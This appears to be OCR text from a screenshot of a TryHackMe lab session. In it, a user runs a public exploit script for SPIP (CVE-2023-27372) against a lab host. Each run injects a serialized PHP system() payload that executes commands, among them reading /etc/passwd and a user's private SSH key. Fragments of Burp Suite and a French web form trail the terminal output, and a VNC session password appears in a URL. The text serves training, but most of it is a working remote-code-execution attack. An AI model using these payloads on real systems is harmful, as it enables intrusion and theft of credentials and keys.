 Activities
Firefox Web Browser
Jun 29 14:56
TryHackMe | Dashboard
TryHackMe | Publisher
MUTED
THM Browser-Based
MUTED
(451) Discord | @ghoss23
AppArmor Profiles Explo
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=125022fd11622603&proxyIP=10.10.223.100&resize=remote
Applications
Places
System
Sat 29 Jun, 13:56
AttackBox IP:10.10.223.100
root@ip-10-10-223-100: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:26:"<?php system('whoami'); ?>";
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'ls' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:22:"<?php system('ls'); ?>";
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'cat /etc/passwd' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:35:"<?php system('cat /etc/passwd'); ?>";
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'ls  /home/think/.ssh' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:40:"<?php system('ls  /home/think/.ssh'); ?>";
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'cat  /home/think/.ssh/id_rsa' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:48:"<?php system('cat  /home/think/.ssh/id_rsa'); ?
>";
root@ip-10-10-223-100:~# vim text.txt
ox
r Extensions Learn Settings
t: http://10.10.222.158 HTTP/1
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 8
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
6,574 bytes | 12 millis
Memory: 130.7MB
Il y a 1 erreur dans votre saisie, veuillez vérifier les informations.
Nouveau mot de passe
Pour modifier votre mot de passe, merci d'indiquer l'adresse email associée à votre compte.